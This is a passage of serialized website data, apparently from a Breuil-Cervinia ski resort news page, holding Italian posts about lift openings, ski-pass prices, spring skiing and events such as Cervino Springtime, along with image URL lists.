unica!\u003C\u002Fp\u003E\n",date:ew,image:{full:[ez,F,F,b],fullhd:[eA,d,m,a],fullhd_header:[eB,d,k,a],card:[eC,i,g,a],listing:[eD,j,h,a],large:[eE,e,e,a],medium:[eF,f,f,a]},hero_slider:[{image:{full:[ez,F,F,b],fullhd:[eA,d,m,a],fullhd_header:[eB,d,k,a],card:[eC,i,g,a],listing:[eD,j,h,a],large:[eE,e,e,a],medium:[eF,f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1.jpeg",F,F,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-1024x1024.jpeg",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FWhatsApp-Image-2024-05-04-at-12.27.18-1-300x300.jpeg",f,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"New Post",slug:"new-post",excerpt:"Neww",content:"\u003Cp\u003ENeww\u003C\u002Fp\u003E\n",date:"15\u002F05\u002F2024",hero_slider:[],links:[],sidebar_title:aH,sidebar:[]},{title:"Parte della pista Ventina aperta anche dal 6 maggio",slug:"parte-della-pista-ventina-aperta-anche-dal-6-maggio",excerpt:"A Breuil-Cervinia la stagione invernale continua e non solo per le piste sempre aperte, anche per il clima decisamente invernale [&hellip;]",content:"\u003Cp\u003EA Breuil-Cervinia la stagione invernale continua e non solo per le piste sempre aperte, anche per il clima decisamente invernale e le nevicate degli ultimi giorni. Sopra i 2.500 metri di altitudine ci sono due metri abbondanti di neve, conservata al meglio grazie a temperature che nei giorni scorsi hanno raggiunto anche i -8\u002F-10 gradi.\u003C\u002Fp\u003E\n\u003Cp\u003EUfficialmente la stagione invernale si concluderà il 5 maggio 2024 e fino a quel giorno resteranno in funzione gran parte degli impianti di risalita di Breuil-Cervinia. Tuttavia, gli impianti di risalita riapriranno per la primavera già il 6 maggio e rimarranno in funzione sino a quando le condizioni di innevamento lo consentiranno. Una grande novità per il comprensorio che rientra tra le località aperte tutto l'anno.\u003C\u002Fp\u003E\n\u003Cp\u003ECervino Spa, per questa primavera differente, terrà aperta la parte alta della pista Ventina, dalla zona di Plateau Rosa fino a Cime Bianche Laghi, così come si potrà sciare sul versante di Plan Maison. Saranno in funzione la funivia Breuil-Cervinia-Plan Maison, la telecabina Plan Maison-Cime Bianche Laghi, la funivia Cime Bianche Laghi-Plateau Rosa e la seggiovia Bontadini.\u003C\u002Fp\u003E\n\u003Cp\u003EQuando lo sci non sarà più praticabile, la linea Breuil-Cervinia-Plateau Rosa continuerà a restare in funzione e a disposizione del pubblico, per gite in alta quota e per approfittare del Matterhorn Alpine Crossing, verso il Piccolo Cervino e Zermatt. Cambiano anche le tariffe degli skipass. Dal 24 aprile al 5 maggio il biglietto nazionale costerà 49 euro, quello internazionale 83 euro; dal 6 maggio skipass nazionale a 35 euro, internazionale a 60 euro.\u003C\u002Fp\u003E\n",date:"24\u002F04\u002F2024",image:{full:[eG,p,v,b],fullhd:[eH,d,m,a],fullhd_header:[eI,d,k,a],card:[eJ,i,g,a],listing:[eK,j,h,a],large:[eL,e,s,a],medium:[eM,f,r,a]},hero_slider:[{image:{full:[eG,p,v,b],fullhd:[eH,d,m,a],fullhd_header:[eI,d,k,a],card:[eJ,i,g,a],listing:[eK,j,h,a],large:[eL,e,s,a],medium:[eM,f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Gran spettacolo e pista inedita per Cervino Snow Bike Show",slug:"27217",excerpt:"Qualche fiocco di neve la mattina, a ricordare che la stagione invernale in quota continua, poi il sole è tornato [&hellip;]",content:"\u003Cp\u003EQualche fiocco di neve la mattina, a ricordare che la stagione invernale in quota continua, poi il sole è tornato a illuminare le piste di Breuil-Cervinia, dove ieri (sabato) gli appassionati della mountain bike si sono dati appuntamento per Cervino Snow Bike Show, l’evento in memoria di Walter Belli diventato ormai una consuetudine.\u003C\u002Fp\u003E\n\u003Cp\u003ESi sono presentati in una settantina, in sella a mountain bike attrezzate per discese sulla neve, bardati di caschi, guanti e abbigliamento invernale a proteggere dalle temperature non ancora primaverili. I muscoli si sono però presto scaldati scendendo a gran velocità sull’inedita pista del Ventina, con più di un pensiero volato in cielo, a cercare un ricordo del campione della mountain bike scomparso nel 2022, dopo una terribile caduta nel 2014 e la conseguente lesione midollare.\u003C\u002Fp\u003E\n\u003Cp\u003EIl raduno non competitivo, servito a raccogliere fondi a favore della Fondazione Forza Walter, viste le condizioni meteo è partito da Cime Bianche Laghi e non da Plateau Rosa. Adrenalina e divertimento non sono comunque mancati, soprattutto nel superamento dei tratti con maggiore pendenza e un manto nevoso piuttosto compatto; ad aprire il pomeriggio è stata la musica della chitarra elettrica di Giulio Maceroni, che ha animato l’aperitivo in quota prima della partenza.\u003C\u002Fp\u003E\n\u003Cp\u003ECervino Snow Bike Show ha dato inizio a una serie di eventi organizzati da Cervino Spa con la collaborazione del Consorzio Cervino Turismo. La località infatti si appresta a vivere il primo Cervino Springtime, festa musicale con i deejay Albertino, Fargetta e Wad da Radio Deejay e radio m2o, in programma sabato 27 aprile subito dopo la tradizionale sciata in costume Swimwear Ski Parade.\u003C\u002Fp\u003E\n",date:"24\u002F03\u002F2024",image:{full:[aw,o,t,b],fullhd:[aw,o,t,b],fullhd_header:[eN,o,k,a],card:[eO,i,g,a],listing:[eP,j,h,a],large:[eQ,e,s,a],medium:[eR,f,r,a]},hero_slider:[{image:{full:[aw,o,t,b],fullhd:[aw,o,t,b],fullhd_header:[eN,o,k,a],card:[eO,i,g,a],listing:[eP,j,h,a],large:[eQ,e,s,a],medium:[eR,f,r,a]},video_id:b},{image:{full:[eS,o,t,b],fullhd:[eS,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7612-300x200.jpg",f,r,a]},video_id:b},{image:{full:[eT,o,t,b],fullhd:[eT,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FE7D_7564-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Albertino, Fargetta e Wad inaugurano Cervino Springtime",slug:"27205",excerpt:"Neve invernale, giornate che si allungano e voglia di brindare in alta quota. Nasce Cervino Springtime, la grande festa per [&hellip;]",content:"\u003Cp\u003ENeve invernale, giornate che si allungano e voglia di brindare in alta quota. Nasce Cervino Springtime, la grande festa per salutare l’inverno che se ne va e inaugurare subito una primavera sugli sci e lo snowboard, senza alcuna interruzione.\u003C\u002Fp\u003E\n\u003Cp\u003ESabato 27 aprile i deejay che hanno fatto la storia della musica dance in Italia e una delle voci più influenti del mondo urban suoneranno sul palco del campetto Cretaz di Breuil-Cervinia, in un evento organizzato da Cervino Spa, con la collaborazione del Consorzio Cervino Turismo, Radio Deejay e radio m2o.\u003C\u002Fp\u003E\n\u003Cp\u003EAl cospetto del Cervino arriveranno Albertino e Fargetta, celebri deejay che hanno fatto divertire diverse generazioni, in particolare quella degli anni Novanta. Hanno suonato nei migliori club d’Italia e d’Europa, sono tra i protagonisti del Deejay Time e ancora oggi accompagnano milioni di ascoltatori nel viaggio di rientro a casa con “Albertino Everyday” in onda su radio m2o, dal lunedì al venerdì dalle 17.00 alle 19.00. Al loro fianco ci sarà anche Wad, talent di riferimento nel settore della musica urban, scrittore e speaker radiofonico su Radio Deejay, dove conduce ogni sera dal lunedì al venerdì “Say Waaad?”.\u003C\u002Fp\u003E\n\u003Cp\u003EIl dj set a ingresso gratuito inizierà alle 14; Cervino Springtime sarà però anticipato dall’ormai immancabile Swimwear Ski Parade, la divertente discesa in costume da bagno, che partirà alle 12 da Plan Maison per concludersi davanti al palco dell’evento musicale, dove proseguirà la festa.\u003C\u002Fp\u003E\n\u003Cp\u003EMai come quest’anno le copiose nevicate delle ultime settimane fanno sorridere Cervino Spa, la società che gestisce gli impianti di risalita di Breuil-Cervinia, oltre che di Valtournenche, Chamois e Torgnon. Perché se è vero che la stagione invernale si chiuderà il 5 maggio, è altrettanto vero che già dal giorno successivo si potrà continuare a sciare su parte del comprensorio. Dal 6 maggio la linea Breuil-Cervinia-Plan Maison, Plan Maison-Cime Bianche Laghi, Cime Bianche Laghi-Plateau Rosa e la seggiovia Bontadini resteranno aperte al pubblico.\u003C\u002Fp\u003E\n\u003Cp\u003ESciatori e snowboarder potranno continuare a divertirsi sulle piste del comprensorio fino a quando le condizioni di innevamento lo permetteranno. Una grande occasione per gli amanti della montagna, ma anche per gli atleti di sci club, comitati e squadre nazionali che avranno la possibilità di continuare ad allenarsi e a testare materiali.\u003C\u002Fp\u003E\n",date:"15\u002F03\u002F2024",image:{full:[ax,o,t,b],fullhd:[ax,o,t,b],fullhd_header:[eU,o,k,a],card:[eV,i,g,a],listing:[eW,j,h,a],large:[eX,e,s,a],medium:[eY,f,r,a]},hero_slider:[{image:{full:[ax,o,t,b],fullhd:[ax,o,t,b],fullhd_header:[eU,o,k,a],card:[eV,i,g,a],listing:[eW,j,h,a],large:[eX,e,s,a],medium:[eY,f,r,a]},video_id:b},{image:{full:[eZ,o,t,b],fullhd:[eZ,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1174-300x200.jpg",f,r,a]},video_id:b},{image:{full:[e_,o,t,b],fullhd:[e_,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F05\u002FIMG_1347-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità a Breuil-Cervinia: l’albero di Natale a parco Cravetto",slug:"novita-a-breuil-cervinia-lalbero-di-natale-a-parco-cravetto",excerpt:"Clima festoso e natalizio a Breuil-Cervinia, dove ieri sera è stato acceso l’albero di Natale davanti ai tanti turisti che [&hellip;]",content:"\u003Cp\u003EClima festoso e natalizio a Breuil-Cervinia, dove ieri sera è stato acceso l’albero di Natale davanti ai tanti turisti che in questi giorni sono in vacanza nella località per il ponte dell’Immacolata. L’Amministrazione comunale quest’anno ha puntato sulla salvaguardia della natura e a differenza del passato ha deciso di illuminare un pino già presente sul territorio e situato all’interno di parco Cravetto, lungo i tornanti che portano alla partenza degli impianti di risalita di Breuil-Cervinia. Una novità per il numeroso pubblico, che attendeva il tradizionale albero a parco Mike e che invece ha apprezzato e applaudito la scelta del Comune di Valtournenche.\u003C\u002Fp\u003E\n\u003Cp\u003EA dare il benvenuto ai turisti, prima del concerto di una cover band, sono stati Elisa Cicco (sindaco di Valtournenche), Barbara Zavattaro (presidente di Cervino Turismo), Chantal Vuillermoz (assessore comunale turismo, sport e montagna), Marco Carrel (assessore regionale all’agricoltura e risorse naturali) e Federico Maquignaz (presidente Cervino Spa). A rendere ancora più dolce il momento precedente l’illuminazione dell’albero, i bambini di Breuil-Cervinia che hanno cantato “Cervinia è la più bella”.\u003C\u002Fp\u003E\n",date:"09\u002F12\u002F2023",hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Venerdì 1° dicembre aprono le piste di Valtournenche A Breuil-Cervinia ristorante stellato e musica di Radio Deejay",slug:"venerdi-1-dicembre-aprono-le-piste-di-valtournenche-a-breuil-cervinia-ristorante-stellato-e-musica-di-radio-deejay",excerpt:"Nel comprensorio Cervino Ski Paradise continuano le aperture di impianti di risalita e piste. Venerdì 1° dicembre verrà inaugurata la [&hellip;]",content:"\u003Cp\u003ENel comprensorio Cervino Ski Paradise continuano le aperture di impianti di risalita e piste. Venerdì 1° dicembre verrà inaugurata la stagione di Valtournenche; entreranno in funzione la telecabina Valtournenche - Salette, le seggiovie Motta, Bec Carré, Du Col, Gran Sometta e tapis roulant.\u003Cbr \u002F\u003E\nNuove opportunità per gli sciatori, che potranno dunque sciare a Valtournenche oppure raggiungere Breuil-Cervinia attraverso la rinnovata seggiovia Gran Sometta. Si preparano alla nuova stagione anche Torgnon e Chamois, le cui aperture sono previste per l’Immacolata.\u003Cbr \u002F\u003E\nSabato 2 e domenica 3 dicembre, la seggiovia di Chamois che porta al lago sarà comunque aperta, ma solo ai pedoni.\u003Cbr \u002F\u003E\nNella Valtournenche, dove è stata appena stata aperta al pubblico la celebre pista del Ventina, sarà una stagione all’insegna dello sci, accompagnato dalla buona cucina e dalla musica di alcuni tra i più celebri deejay d’Italia.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EIn pista con Radio Deejay e m2o\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nLa nuova stagione invernale, che in Valtournenche e’ già iniziata all’insegna dello sci, porta con sé anche la partnership tra Cervino Ski Paradise e le radio del Gruppo Gedi: Radio Deejay e Radio m2o. Durante l’arco dell’inverno, sulle piste di Breuil-Cervinia, Valtournenche, Chamois e Torgnon, Radio Deejay ci accompagnerà con la sua musica e i suoi talent, mentre con Radio m2o l’appuntamento è a metà dicembre per far ballare il pubblico delle gare di Coppa del Mondo di snowboard cross.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESapori stellati ad alta quota\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nA Breuil-Cervinia si brinda anche con il primo ristorante di località ad aver ricevuto una stella Michelin. È il terzo in Valle d’Aosta, il primo in cui dietro ai fornelli si destreggia una donna. Ad amalgamare i sapori e guarnire piatti è Amanda Eriksson, chef di origini svedesi e proprietaria del Wood. Un’esperienza da abbinare a un’uscita sulla neve, per una vacanza in totale relax o per celebrare un appuntamento particolare in quota, ai 2.000 metri con vista Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EA metà dicembre torna il Pool Sci Italia\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nIl 16 e 17 dicembre il Pool Sci Italia farà tappa a Breuil-Cervinia per il suo consueto Prove Libere Tour, lo skitest itinerante che riunisce 25 marchi e mette a disposizione oltre 500 paia di sci in prova gratuita e sempre preparati dai tecnici, pronti anche a offrire consigli.\u003C\u002Fp\u003E\n",date:"04\u002F12\u002F2023",hero_slider:[{image:{full:[e$,bh,fa,b],fullhd:[e$,bh,fa,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-1200x600.jpg",bh,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-1024x535.jpg",e,535,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fbanner-cervino-DJ-cuore-300x157.jpg",f,157,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"A Breuil-Cervinia si allenano le nazionali di sci&#8230; E Decathlon arriva con i suoi test",slug:"a-breuil-cervinia-si-allenano-le-nazionali-di-sci-e-decathlon-arriva-con-i-suoi-test",excerpt:"È pieno inverno a Breuil-Cervinia dove la stagione è già iniziata grazie alle numerose precipitazioni delle scorse settimane, alle basse [&hellip;]",content:"\u003Cp\u003EÈ pieno inverno a Breuil-Cervinia dove la stagione è già iniziata grazie alle numerose precipitazioni delle scorse settimane, alle basse temperature e a piste e impianti di risalita che sorgono a una quota superiore ai 2.000 metri. Gli appassionati di sci e snowboard non hanno rinunciato alla prima sciata di stagione sui pendii del comprensorio internazionale, così come le squadre nazionali non si sono fatte sfuggire l’opportunità di allenarsi in quota, su neve naturale e invernale.\u003C\u002Fp\u003E\n\u003Cp\u003EDopo Matterhorn Cervino Speed Opening sono infatti moltissime le atlete che hanno prolungato la permanenza nelle strutture alberghiere di Breuil-Cervinia. Ogni giorno una trentina di velociste preparano i prossimi appuntamenti di Coppa del Mondo e le prime gare della Coppa Europa.\u003C\u002Fp\u003E\n\u003Cp\u003EA Breuil-Cervinia ci sono le velociste italiane, con Elena Curtoni e le sorelle Nadia e Nicol Delago. Presente la slovena Ilka Stuhec, così come la Norvegia con Kajsa Vickhoff Lie. Sulle piste italiane anche Australia, Cile, Andorra, Canada, Francia, Repubblica Ceca, mentre arriveranno nei prossimi giorni le azzurre del gruppo di Coppa Europa. Breuil-Cervinia si è dunque trasformata in un vero e proprio centro di allenamento internazionale, in attesa che la Coppa del Mondo concluda il tour oltreoceano e faccia ritorno in Europa.\u003C\u002Fp\u003E\n\u003Cp\u003EA disposizione degli sciatori 28 piste, servite dalla funivia e dalla telecabina Breuil-Cervinia - Plan Maison, dalla telecabina Cime Bianche Laghi, dalla funivia Plateau Rosa, dalle seggiovie Cretaz, Pancheron, Plan Maison, Fornet e Bontadini, la sciovia Baby La Vieille e il tapis roulant Plan Maison.\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto a Breuil-Cervinia arriva Decathlon con il suo villaggio e gli High Test Ski. Sabato 25 e domenica 26, nella zona di Plan Maison, saranno a disposizione del pubblico gli sci delle migliori marche, preparati per un test completamente gratuito. Durante la giornata musica, djset, 200 paia di sci da provare e un gadget particolare per tutti i presenti, con uno sconto speciale del 10% sullo skipass giornaliero, grazie alla partnership con Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E«High test ski è per Decathlon un momento in cui dare la possibilità di testare gratuitamente la nuova offerta sci, che è già disponibile nei nostri negozi e online sul nostro sito. È veramente un piacere per noi collaborare con il comprensorio di Breuil-Cervinia, luogo di pratica ideale per molti sport; siamo contenti di poter far provare la nostra offerta su queste piste, a 2.500 metri di altitudine» - Marco Silvestri, Category Manager Decathlon.\u003C\u002Fp\u003E\n",date:"23\u002F11\u002F2023",image:{full:[ay,o,t,b],fullhd:[ay,o,t,b],fullhd_header:[fb,o,k,a],card:[fc,i,g,a],listing:[fd,j,h,a],large:[fe,e,s,a],medium:[ff,f,r,a]},hero_slider:[{image:{full:[ay,o,t,b],fullhd:[ay,o,t,b],fullhd_header:[fb,o,k,a],card:[fc,i,g,a],listing:[fd,j,h,a],large:[fe,e,s,a],medium:[ff,f,r,a]},video_id:b},{image:{full:[fg,o,t,b],fullhd:[fg,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8346-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fh,o,t,b],fullhd:[fh,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FIMG_8429-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Breuil-Cervinia apre le prime piste sul versante italiano",slug:"breuil-cervinia-apre-le-prime-piste-sul-versante-italiano",excerpt:"Neve in abbondanza la scorsa settimana, altre precipitazioni oggi (giovedì) e nei prossimi giorni. Breuil-Cervinia è colorata di bianco e [&hellip;]",content:"\u003Cp\u003ENeve in abbondanza la scorsa settimana, altre precipitazioni oggi (giovedì) e nei prossimi giorni. Breuil-Cervinia è colorata di bianco e la stagione invernale è pronta a decollare anche sul versante italiano, mentre sulla pista Gran Becca i migliori velocisti al mondo si sfidano nella prima edizione di Matterhorn Cervino Speed Opening.\u003C\u002Fp\u003E\n\u003Cp\u003EDa martedì 14 novembre saranno in funzione le seggiovie Plan Maison, Fornet e Bontadini, lo - skilift baby La Vieille e il tapis roulant di Plan Maison che serviranno le piste 6, 6.0, 6.00, 6 bis alta e 8. Da sabato 18 novembre aprirà al pubblico anche la pista 5 che consentirà il rientro fino in paese. Resta chiuso il collegamento internazionale verso Zermatt, attraverso il Teodulo.\u003C\u002Fp\u003E\n\u003Cp\u003EFino a nuove aperture, lo skipass giornaliero avrà un costo di 47 euro, mentre il mezzo giornaliero sarà di 38 euro.\u003C\u002Fp\u003E\n",date:"09\u002F11\u002F2023",image:{full:[fi,o,fj,b],fullhd:[fi,o,fj,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-1024x644.jpg",e,fk,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FDES23468-300x189.jpg",f,fl,a]},hero_slider:[{image:{full:[fm,o,t,b],fullhd:[fm,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002FVALLE_D_AOSTA-Seggiovia_Cervinia_foto_Enrico_Romanzi-0828-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fn,o,t,b],fullhd:[fn,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00042-300x200.jpg",f,r,a]},video_id:b},{image:{full:[fo,o,fp,b],fullhd:[fo,o,fp,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F12\u002Fcervinoskiparadise_00002-300x150.jpg",f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"FIS SBX &#8211; accrediti media",slug:"fis-sbx-accrediti-media",excerpt:"Informazioni 🇮🇹 Gli accrediti per seguire la Coppa del Mondo di snowboard cross di Breuil-Cervinia sono aperti e chiuderanno il [&hellip;]",content:"\u003Cp\u003E\u003Cimg class=\"size-medium wp-image-28923 aligncenter\" 